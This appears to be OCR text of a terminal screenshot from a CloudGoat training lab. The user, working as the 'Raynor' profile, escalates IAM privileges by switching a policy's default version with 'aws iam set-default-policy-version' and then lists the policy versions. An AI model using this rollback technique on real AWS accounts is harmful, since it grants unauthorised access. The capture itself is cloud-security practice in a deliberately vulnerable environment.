 1 2 3 4
14:40
l.venv)cyberchaosjjedi@chaos: ~/Documents/cloudgoat-master
File Actions Edit View Help
6:user/raynor-iam_privesc_by_rollback_cgid5319v2ug4p is not authorized to perform: ec2:DescribeInstances because no identity-based policy allows the ec2:DescribeInstanc
es action
(.venv)-(cyberchaosjjedi㉿chaos)-[~/Documents/cloudgoat-master]
$ aws iam set-default-policy-version --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid5319v2ug4p --version-id v3 --profile R
aynor
(.venv)-(cyberchaosjjedi㉿chaos)-[~/Documents/cloudgoat-master]
$ aws iam list-policy-versions --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid5319v2ug4p --profile Raynor
{
"Versions": [
{
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v3",
"IsDefaultVersion": true,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v1",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:10+00:00"
}
]
}
(.venv)-(cyberchaosjjedi㉿chaos)-[~/Documents/cloudgoat-master]
$